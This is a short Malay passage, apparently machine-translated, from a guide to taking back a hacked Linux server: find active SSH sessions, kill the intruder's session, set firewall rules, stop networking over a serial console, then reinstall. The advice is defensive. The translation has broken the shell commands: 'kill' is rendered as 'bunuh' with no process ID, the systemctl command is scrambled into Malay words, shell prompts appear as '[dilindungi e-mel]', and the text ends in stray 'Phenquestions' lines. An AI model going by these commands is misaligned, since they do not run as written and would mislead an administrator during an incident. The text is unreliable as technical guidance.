Untuk memeriksa sesi SSH yang aktif, gunakan arahan berikut:

[dilindungi e-mel]: ~ $ ss | grep sshGunakan arahan berikut untuk membunuh sesi SSH mereka:

[dilindungi e-mel]: ~ $ bunuhIni akan mematikan sesi SSH mereka dan memberi anda akses ke pelayan. Sekiranya anda tidak mempunyai akses ke firewall hulu, maka anda harus membuat dan mengaktifkan peraturan firewall pada pelayan itu sendiri. Kemudian, apabila peraturan firewall disiapkan, bunuh sesi SSH pengguna yang tidak sah melalui perintah "kill".

Teknik terakhir, jika ada, log masuk ke pelayan melalui sambungan di luar jalur, seperti konsol bersiri. Hentikan semua rangkaian melalui arahan berikut:

[dilindungi e-mel]: ~ rangkaian sistemctl stop.perkhidmatanIni akan menghentikan sepenuhnya sistem yang sampai kepada anda, jadi anda kini dapat mengaktifkan kawalan firewall pada masa anda sendiri.

Setelah anda menguasai semula pelayan, jangan mudah mempercayainya. Jangan cuba memperbaikinya dan menggunakannya semula. Apa yang rosak tidak dapat diperbaiki. Anda tidak akan pernah tahu apa yang dapat dilakukan oleh penyerang, dan oleh itu anda tidak harus yakin bahawa pelayannya selamat. Jadi, memasang semula harus menjadi langkah terakhir anda.

Phenquestions

Phenquestions